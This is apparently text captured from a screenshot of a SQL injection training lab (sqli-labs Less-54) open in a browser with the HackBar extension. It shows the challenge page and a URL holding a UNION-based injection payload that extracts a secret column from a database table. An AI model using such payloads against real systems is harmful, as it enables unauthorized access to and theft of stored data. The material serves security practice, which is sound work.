 Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:gmOa9i9dYXjW7MdTT7mbBPzC
Your Password:3
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-54/?id=0' union select 1,group_concat(secret_P551),3 from RLECWNBUXL--+